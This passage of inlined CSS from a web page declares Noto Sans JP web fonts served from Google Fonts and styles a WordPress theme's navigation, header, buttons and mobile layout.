format('woff2');unicode-range:U+21-22,U+27-2a,U+2c-3b,U+3f,U+41-4d,U+4f-5d,U+61-7b,U+7d,U+ab,U+ae,U+b2-b3,U+b7,U+bb,U+c9,U+cd,U+d6,U+d8,U+dc,U+e0-e5,U+e7-ed,U+ef,U+f1-f4,U+f6,U+f8,U+fa,U+fc-fd,U+103,U+14d,U+1b0,U+300-301,U+1ebf,U+1ec7,U+2013-2014,U+201c-201d,U+2039-203a,U+203c,U+2048-2049,U+2113,U+2122,U+65e5,U+6708,U+70b9}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2) format('woff2');unicode-range:U+20,U+2027,U+3001-3002,U+3041-307f,U+3081-308f,U+3091-3093,U+3099-309a,U+309d-309e,U+30a1-30e1,U+30e3-30ed,U+30ef-30f0,U+30f2-30f4,U+30fb-30fe,U+ff0c,U+ff0e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2) format('woff2');unicode-range:U+26,U+5f,U+2026,U+203b,U+4e09,U+4eac,U+4ed5,U+4fa1,U+5143,U+5199,U+5207,U+539f,U+53e3,U+53f7,U+5411,U+5473,U+5546,U+55b6,U+5929,U+597d,U+5bb9,U+5c11,U+5c4b,U+5ddd,U+5f97,U+5fc5,U+6295,U+6301,U+6307,U+671b,U+76f8,U+78ba,U+795e,U+7d30,U+7d39,U+7d9a,U+89e3,U+8a00,U+8a73,U+8a8d,U+8a9e,U+8aad,U+8abf,U+8cea,U+8eca,U+8ffd,U+904b,U+9650,U+ff11-ff12}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2) format('woff2');unicode-range:U+7c,U+3080,U+4ee5,U+5148,U+516c,U+521d,U+5225,U+529b,U+52a0,U+53ef,U+56de,U+56fd,U+5909,U+591a,U+5b66,U+5b9f,U+5bb6,U+5bfe,U+5e73,U+5e83,U+5ea6,U+5f53,U+6027,U+610f,U+6210,U+6240,U+660e,U+66f4,U+66f8,U+6709,U+6771,U+697d,U+69d8,U+6a5f,U+6c34,U+6cbb,U+73fe,U+756a,U+7684,U+771f,U+793a,U+7f8e,U+898f,U+8a2d,U+8a71,U+8fd1,U+9078,U+9577,U+96fb,U+ff5e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2) format('woff2');unicode-range:U+a9,U+3010-3011,U+30e2,U+4e0b,U+4eca,U+4ed6,U+4ed8,U+4f53,U+4f5c,U+4f7f,U+53d6,U+540d,U+54c1,U+5730,U+5916,U+5b50,U+5c0f,U+5f8c,U+624b,U+6570,U+6587,U+6599,U+691c,U+696d,U+6cd5,U+7269,U+7279,U+7406,U+767a-767b,U+77e5,U+7d04,U+7d22,U+8005,U+80fd,U+81ea,U+8868,U+8981,U+89a7,U+901a,U+9023,U+90e8,U+91d1,U+9332,U+958b,U+96c6,U+9ad8,U+ff1a,U+ff1f}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2) format('woff2');unicode-range:U+21-22,U+27-2a,U+2c-3b,U+3f,U+41-4d,U+4f-5d,U+61-7b,U+7d,U+ab,U+ae,U+b2-b3,U+b7,U+bb,U+c9,U+cd,U+d6,U+d8,U+dc,U+e0-e5,U+e7-ed,U+ef,U+f1-f4,U+f6,U+f8,U+fa,U+fc-fd,U+103,U+14d,U+1b0,U+300-301,U+1ebf,U+1ec7,U+2013-2014,U+201c-201d,U+2039-203a,U+203c,U+2048-2049,U+2113,U+2122,U+65e5,U+6708,U+70b9}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2) format('woff2');unicode-range:U+20,U+2027,U+3001-3002,U+3041-307f,U+3081-308f,U+3091-3093,U+3099-309a,U+309d-309e,U+30a1-30e1,U+30e3-30ed,U+30ef-30f0,U+30f2-30f4,U+30fb-30fe,U+ff0c,U+ff0e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2) format('woff2');unicode-range:U+26,U+5f,U+2026,U+203b,U+4e09,U+4eac,U+4ed5,U+4fa1,U+5143,U+5199,U+5207,U+539f,U+53e3,U+53f7,U+5411,U+5473,U+5546,U+55b6,U+5929,U+597d,U+5bb9,U+5c11,U+5c4b,U+5ddd,U+5f97,U+5fc5,U+6295,U+6301,U+6307,U+671b,U+76f8,U+78ba,U+795e,U+7d30,U+7d39,U+7d9a,U+89e3,U+8a00,U+8a73,U+8a8d,U+8a9e,U+8aad,U+8abf,U+8cea,U+8eca,U+8ffd,U+904b,U+9650,U+ff11-ff12}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2) format('woff2');unicode-range:U+7c,U+3080,U+4ee5,U+5148,U+516c,U+521d,U+5225,U+529b,U+52a0,U+53ef,U+56de,U+56fd,U+5909,U+591a,U+5b66,U+5b9f,U+5bb6,U+5bfe,U+5e73,U+5e83,U+5ea6,U+5f53,U+6027,U+610f,U+6210,U+6240,U+660e,U+66f4,U+66f8,U+6709,U+6771,U+697d,U+69d8,U+6a5f,U+6c34,U+6cbb,U+73fe,U+756a,U+7684,U+771f,U+793a,U+7f8e,U+898f,U+8a2d,U+8a71,U+8fd1,U+9078,U+9577,U+96fb,U+ff5e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2) format('woff2');unicode-range:U+a9,U+3010-3011,U+30e2,U+4e0b,U+4eca,U+4ed6,U+4ed8,U+4f53,U+4f5c,U+4f7f,U+53d6,U+540d,U+54c1,U+5730,U+5916,U+5b50,U+5c0f,U+5f8c,U+624b,U+6570,U+6587,U+6599,U+691c,U+696d,U+6cd5,U+7269,U+7279,U+7406,U+767a-767b,U+77e5,U+7d04,U+7d22,U+8005,U+80fd,U+81ea,U+8868,U+8981,U+89a7,U+901a,U+9023,U+90e8,U+91d1,U+9332,U+958b,U+96c6,U+9ad8,U+ff1a,U+ff1f}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2) format('woff2');unicode-range:U+21-22,U+27-2a,U+2c-3b,U+3f,U+41-4d,U+4f-5d,U+61-7b,U+7d,U+ab,U+ae,U+b2-b3,U+b7,U+bb,U+c9,U+cd,U+d6,U+d8,U+dc,U+e0-e5,U+e7-ed,U+ef,U+f1-f4,U+f6,U+f8,U+fa,U+fc-fd,U+103,U+14d,U+1b0,U+300-301,U+1ebf,U+1ec7,U+2013-2014,U+201c-201d,U+2039-203a,U+203c,U+2048-2049,U+2113,U+2122,U+65e5,U+6708,U+70b9}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2) format('woff2');unicode-range:U+20,U+2027,U+3001-3002,U+3041-307f,U+3081-308f,U+3091-3093,U+3099-309a,U+309d-309e,U+30a1-30e1,U+30e3-30ed,U+30ef-30f0,U+30f2-30f4,U+30fb-30fe,U+ff0c,U+ff0e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2) format('woff2');unicode-range:U+26,U+5f,U+2026,U+203b,U+4e09,U+4eac,U+4ed5,U+4fa1,U+5143,U+5199,U+5207,U+539f,U+53e3,U+53f7,U+5411,U+5473,U+5546,U+55b6,U+5929,U+597d,U+5bb9,U+5c11,U+5c4b,U+5ddd,U+5f97,U+5fc5,U+6295,U+6301,U+6307,U+671b,U+76f8,U+78ba,U+795e,U+7d30,U+7d39,U+7d9a,U+89e3,U+8a00,U+8a73,U+8a8d,U+8a9e,U+8aad,U+8abf,U+8cea,U+8eca,U+8ffd,U+904b,U+9650,U+ff11-ff12}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2) format('woff2');unicode-range:U+7c,U+3080,U+4ee5,U+5148,U+516c,U+521d,U+5225,U+529b,U+52a0,U+53ef,U+56de,U+56fd,U+5909,U+591a,U+5b66,U+5b9f,U+5bb6,U+5bfe,U+5e73,U+5e83,U+5ea6,U+5f53,U+6027,U+610f,U+6210,U+6240,U+660e,U+66f4,U+66f8,U+6709,U+6771,U+697d,U+69d8,U+6a5f,U+6c34,U+6cbb,U+73fe,U+756a,U+7684,U+771f,U+793a,U+7f8e,U+898f,U+8a2d,U+8a71,U+8fd1,U+9078,U+9577,U+96fb,U+ff5e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2) format('woff2');unicode-range:U+a9,U+3010-3011,U+30e2,U+4e0b,U+4eca,U+4ed6,U+4ed8,U+4f53,U+4f5c,U+4f7f,U+53d6,U+540d,U+54c1,U+5730,U+5916,U+5b50,U+5c0f,U+5f8c,U+624b,U+6570,U+6587,U+6599,U+691c,U+696d,U+6cd5,U+7269,U+7279,U+7406,U+767a-767b,U+77e5,U+7d04,U+7d22,U+8005,U+80fd,U+81ea,U+8868,U+8981,U+89a7,U+901a,U+9023,U+90e8,U+91d1,U+9332,U+958b,U+96c6,U+9ad8,U+ff1a,U+ff1f}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2) format('woff2');unicode-range:U+21-22,U+27-2a,U+2c-3b,U+3f,U+41-4d,U+4f-5d,U+61-7b,U+7d,U+ab,U+ae,U+b2-b3,U+b7,U+bb,U+c9,U+cd,U+d6,U+d8,U+dc,U+e0-e5,U+e7-ed,U+ef,U+f1-f4,U+f6,U+f8,U+fa,U+fc-fd,U+103,U+14d,U+1b0,U+300-301,U+1ebf,U+1ec7,U+2013-2014,U+201c-201d,U+2039-203a,U+203c,U+2048-2049,U+2113,U+2122,U+65e5,U+6708,U+70b9}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2) format('woff2');unicode-range:U+20,U+2027,U+3001-3002,U+3041-307f,U+3081-308f,U+3091-3093,U+3099-309a,U+309d-309e,U+30a1-30e1,U+30e3-30ed,U+30ef-30f0,U+30f2-30f4,U+30fb-30fe,U+ff0c,U+ff0e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.113.woff2) format('woff2');unicode-range:U+26,U+5f,U+2026,U+203b,U+4e09,U+4eac,U+4ed5,U+4fa1,U+5143,U+5199,U+5207,U+539f,U+53e3,U+53f7,U+5411,U+5473,U+5546,U+55b6,U+5929,U+597d,U+5bb9,U+5c11,U+5c4b,U+5ddd,U+5f97,U+5fc5,U+6295,U+6301,U+6307,U+671b,U+76f8,U+78ba,U+795e,U+7d30,U+7d39,U+7d9a,U+89e3,U+8a00,U+8a73,U+8a8d,U+8a9e,U+8aad,U+8abf,U+8cea,U+8eca,U+8ffd,U+904b,U+9650,U+ff11-ff12}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.115.woff2) format('woff2');unicode-range:U+7c,U+3080,U+4ee5,U+5148,U+516c,U+521d,U+5225,U+529b,U+52a0,U+53ef,U+56de,U+56fd,U+5909,U+591a,U+5b66,U+5b9f,U+5bb6,U+5bfe,U+5e73,U+5e83,U+5ea6,U+5f53,U+6027,U+610f,U+6210,U+6240,U+660e,U+66f4,U+66f8,U+6709,U+6771,U+697d,U+69d8,U+6a5f,U+6c34,U+6cbb,U+73fe,U+756a,U+7684,U+771f,U+793a,U+7f8e,U+898f,U+8a2d,U+8a71,U+8fd1,U+9078,U+9577,U+96fb,U+ff5e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.116.woff2) format('woff2');unicode-range:U+a9,U+3010-3011,U+30e2,U+4e0b,U+4eca,U+4ed6,U+4ed8,U+4f53,U+4f5c,U+4f7f,U+53d6,U+540d,U+54c1,U+5730,U+5916,U+5b50,U+5c0f,U+5f8c,U+624b,U+6570,U+6587,U+6599,U+691c,U+696d,U+6cd5,U+7269,U+7279,U+7406,U+767a-767b,U+77e5,U+7d04,U+7d22,U+8005,U+80fd,U+81ea,U+8868,U+8981,U+89a7,U+901a,U+9023,U+90e8,U+91d1,U+9332,U+958b,U+96c6,U+9ad8,U+ff1a,U+ff1f}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.118.woff2) format('woff2');unicode-range:U+21-22,U+27-2a,U+2c-3b,U+3f,U+41-4d,U+4f-5d,U+61-7b,U+7d,U+ab,U+ae,U+b2-b3,U+b7,U+bb,U+c9,U+cd,U+d6,U+d8,U+dc,U+e0-e5,U+e7-ed,U+ef,U+f1-f4,U+f6,U+f8,U+fa,U+fc-fd,U+103,U+14d,U+1b0,U+300-301,U+1ebf,U+1ec7,U+2013-2014,U+201c-201d,U+2039-203a,U+203c,U+2048-2049,U+2113,U+2122,U+65e5,U+6708,U+70b9}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFow2oe2EcP5pp0erwTqsSWs9Jezazjcb4.119.woff2) format('woff2');unicode-range:U+20,U+2027,U+3001-3002,U+3041-307f,U+3081-308f,U+3091-3093,U+3099-309a,U+309d-309e,U+30a1-30e1,U+30e3-30ed,U+30ef-30f0,U+30f2-30f4,U+30fb-30fe,U+ff0c,U+ff0e}@font-face{font-family:'Noto Sans JP';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/notosansjp/v52/-F62fjtqLzI2JPCgQBnw7HFYwQgP.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}body,dt,figure,h1,h2,h3,html,iframe,li,p,ul{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}html{box-sizing:border-box}*,::after,::before{box-sizing:inherit}button,input{font-family:inherit;font-size:100%;margin:0}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}body,button,input{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:400;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:400;text-transform:none}ul{margin:0 0 1.5em 3em}ul{list-style:disc}li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}code{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}mark{text-decoration:none}figure{margin:0}img{height:auto;max-width:100%}button,input[type=button]{background:#55555e;color:#fff;border:1px solid transparent;cursor:pointer;-webkit-appearance:button;padding:10px 20px}input[type=number],input[type=search],input[type=text],input[type=url]{border:1px solid;border-radius:0;padding:10px 15px;max-width:100%}a,button,input{transition:color .1s ease-in-out,background-color .1s ease-in-out}a{text-decoration:none}.button{padding:10px 20px;display:inline-block}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation a{display:block;text-decoration:none;font-weight:400;text-transform:none;font-size:15px}.main-navigation ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation li{position:relative}.main-navigation .menu-bar-items{display:flex;align-items:center;font-size:15px}.main-navigation .menu-bar-items a{color:inherit}.main-navigation .menu-bar-item{position:relative}.main-navigation .menu-bar-item.search-item{z-index:20}.main-navigation .menu-bar-item>a{padding-left:20px;padding-right:20px;line-height:60px}.main-navigation ul ul{display:block;box-shadow:1px 1px 0 rgba(0,0,0,.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul a{display:block}.main-navigation ul ul li{width:100%}.main-navigation .main-nav ul ul li a{line-height:normal;padding:10px 20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.main-navigation.sub-menu-left ul ul{box-shadow:-1px 1px 0 rgba(0,0,0,.1)}.main-navigation.sub-menu-left .sub-menu{right:0}.main-navigation:not(.toggled) ul li.sfHover>ul,.main-navigation:not(.toggled) ul li:hover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.main-navigation:not(.toggled) ul ul li.sfHover>ul,.main-navigation:not(.toggled) ul ul li:hover>ul{left:100%;top:0}.main-navigation.sub-menu-left:not(.toggled) ul ul li.sfHover>ul,.main-navigation.sub-menu-left:not(.toggled) ul ul li:hover>ul{right:100%;left:auto}.nav-float-right .main-navigation ul ul ul{top:0}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}nav ul ul .menu-item-has-children .dropdown-menu-toggle{float:right}.site-header{position:relative}.inside-header{padding:20px 40px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.nav-float-right #site-navigation{margin-left:auto}.site-content{word-wrap:break-word}iframe,object{max-width:100%}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.site-main>*{margin-bottom:20px}.separate-containers .site-main{margin:20px}.separate-containers.no-sidebar .site-main{margin-left:0;margin-right:0}.separate-containers .site-main>:last-child{margin-bottom:0}.gp-icon{display:inline-flex;align-self:center}.gp-icon svg{height:1em;width:1em;top:.125em;position:relative;fill:currentColor}.close-search .icon-search svg:first-child,.icon-menu-bars svg:nth-child(2),.toggled .icon-menu-bars svg:first-child{display:none}.close-search .icon-search svg:nth-child(2),.toggled .icon-menu-bars svg:nth-child(2){display:block}nav.toggled .sfHover>a>.dropdown-menu-toggle .gp-icon svg{transform:rotate(180deg)}.container.grid-container{width:auto}.menu-toggle{display:none}.menu-toggle{padding:0 20px;line-height:60px;margin:0;font-weight:400;text-transform:none;font-size:15px;cursor:pointer}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}.menu-toggle .mobile-menu:empty{display:none}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}button.menu-toggle:active,button.menu-toggle:focus,button.menu-toggle:hover{background-color:transparent}.has-menu-bar-items button.menu-toggle{flex-grow:0}nav.toggled ul ul.sub-menu{width:100%}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled .main-nav{flex-basis:100%;order:3}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav li{width:100%;text-align:left}.main-navigation.toggled .main-nav ul ul{transition:0s;visibility:hidden;box-shadow:none;border-bottom:1px solid rgba(0,0,0,.05)}.main-navigation.toggled .main-nav ul ul li:last-child>ul{border-bottom:0}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto!important;right:auto!important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search{margin-top:1.5em}body{background-color:var(--base-2);color:var(--contrast)}a{color:var(--accent)}a{text-decoration:underline}.main-navigation a,a.button{text-decoration:none}a:active,a:focus,a:hover{color:var(--contrast)}.site-header .header-image{width:250px}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be}.site-header{background-color:var(--base-3)}.has-inline-mobile-toggle #site-navigation.toggled,.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:focus,.mobile-menu-control-wrapper .menu-toggle:hover{background-color:rgba(0,0,0,.02)}.main-navigation,.main-navigation ul ul{background-color:var(--base-3)}.main-navigation .main-nav ul li a,.main-navigation .menu-bar-items,.main-navigation .menu-toggle{color:var(--contrast)}.main-navigation .main-nav ul li.sfHover:not([class*=current-menu-])>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):focus>a,.main-navigation .main-nav ul li:not([class*=current-menu-]):hover>a,.main-navigation .menu-bar-item.sfHover>a,.main-navigation .menu-bar-item:hover>a{color:var(--accent)}button.menu-toggle:focus,button.menu-toggle:hover{color:var(--contrast)}.main-navigation .main-nav ul li[class*=current-menu-]>a{color:var(--accent)}.main-navigation .main-nav ul li.search-item.active>a,.main-navigation .menu-bar-items .search-item.active>a,.navigation-search input[type=search],.navigation-search input[type=search]:active,.navigation-search input[type=search]:focus{color:var(--accent)}.main-navigation ul ul{background-color:var(--base)}input[type=number],input[type=search],input[type=text],input[type=url]{color:var(--contrast);background-color:var(--base-2);border-color:var(--base)}input[type=number]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3)}a.button,button,html input[type=button]{color:#fff;background-color:#55555e}a.button:focus,a.button:hover,button:focus,button:hover,html input[type=button]:focus,html input[type=button]:hover{color:#fff;background-color:#3f4047}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0, 0, 0, .2)}.site-content .content-area{width:100%}@media (max-width:768px){a,body,button,input{transition:all 0s ease-in-out}.inside-header{flex-direction:column;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}.main-navigation .menu-bar-item.sfHover>a,.main-navigation .menu-bar-item:hover>a{background:0 0;color:var(--contrast)}.inside-header{padding-right:30px;padding-left:30px}.main-navigation .menu-toggle{display:block}.has-inline-mobile-toggle #site-navigation .inside-navigation>:not(.navigation-search):not(.main-nav),.main-navigation ul,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav>ul{display:none}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap}.has-inline-mobile-toggle #site-navigation{flex-basis:100%}}.dynamic-featured-image{vertical-align:middle}.gb-container-2d8052ec>.gb-inside-container{padding:1em;max-width:800px;margin-left:auto;margin-right:auto}.gb-container-ef10acab{font-family:'Noto Sans JP',sans-serif;background-color:#25253d;color:var(--base-3)}.gb-container-ef10acab>.gb-inside-container{padding:1.618em;max-width:700px;margin-left:auto;margin-right:auto}.gb-container-ef10acab a,.gb-container-ef10acab a:visited{color:var(--base-3)}.gb-container-ef10acab a:hover{color:var(--base-3)}h1.gb-headline-4c003245{font-weight:700;margin-top:20px}div.gb-headline-88caf789{font-size:15px;text-align:center;padding-top:50px;padding-right:10px;padding-left:10px;color:var(u002du002dbase-3)}p.gb-headline-b59bebc8{font-size:15px;text-align:center;padding-top:5px;padding-right:10px;padding-left:10px;color:var(u002du002dbase-3)}p.gb-headline-b59bebc8 a{color:var(u002du002dbase-3)}p.gb-headline-b59bebc8 a:hover{color:var(u002du002dbase-3)}p.gb-headline-06c15cbc{font-size:12px;text-align:center;padding:20px 50px 30px;color:var(u002du002dbase-3)}.gb-block-image img{vertical-align:middle}.gb-block-image-ef3c83a8{text-align:center}@media (max-width:767px){p.gb-headline-06c15cbc{padding-right:10px;padding-left:10px}}</style>
